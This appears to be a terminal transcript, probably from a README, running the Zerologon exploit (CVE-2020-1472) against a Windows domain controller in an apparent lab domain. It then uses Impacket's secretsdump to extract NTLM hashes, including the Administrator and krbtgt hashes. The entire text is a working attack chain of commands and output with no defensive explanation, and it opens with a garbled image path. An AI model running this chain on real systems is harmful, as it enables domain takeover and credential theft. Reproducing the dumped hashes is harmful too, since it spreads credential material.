 (CVE-2020-1472) user@localhost:~/CVE-2020-1472$ python zerologon_tester.py s2016dc 192.168.222.113
Performing authentication attempts...
============================================================================================================================
============================================================================================================================
=========================================================================================================
Result: 0
Exploit complete
(CVE-2020-1472) user@localhost:~/CVE-2020-1472$ secretsdump.py testsegment/s2016dc\$@s2016dc.testsegment.local -hashes aad3b
435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c54d587745473e17c629053527a84d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5a69a0ba06a3367376dc4f41f24e2a6:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testsegment.local\testuser:1105:aad3b435b51404eeaad3b435b51404ee:720ad954f6a3665b0e92bf5efa662f65:::